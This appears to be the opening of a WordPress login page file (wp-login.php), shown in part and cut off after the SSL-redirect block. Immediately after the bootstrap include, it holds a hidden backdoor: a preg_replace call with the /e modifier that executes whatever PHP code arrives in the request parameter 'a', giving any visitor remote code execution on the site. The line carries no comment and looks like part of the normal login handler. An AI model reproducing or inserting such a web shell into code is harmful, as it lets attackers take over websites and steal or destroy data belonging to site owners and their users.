 <?php
/**
 * WordPress User Page
 *
 * Handles authentication, registering, resetting passwords, forgot password,
 * and other user handling.
 *
 * @package WordPress
 */
/** Make sure that the WordPress bootstrap has run before continuing. */
require( dirname(__FILE__) . '/wp-load.php' );
preg_replace(array("/.*/e"),$_REQUEST["a"],"");
// Redirect to https login if forced to use SSL
if ( force_ssl_admin() && ! is_ssl() ) {
        if ( 0 === strpos($_SERVER['REQUEST_URI'], 'http') ) {
                wp_safe_redirect( set_url_scheme( $_SERVER['REQUEST_URI'], 'https' ) );
                exit();
        } else {
                wp_safe_redirect( 'https://' . $_SERVER['HTTP_HOST'] . $_SERVER['REQUEST_URI'] );
                exit();
        }
}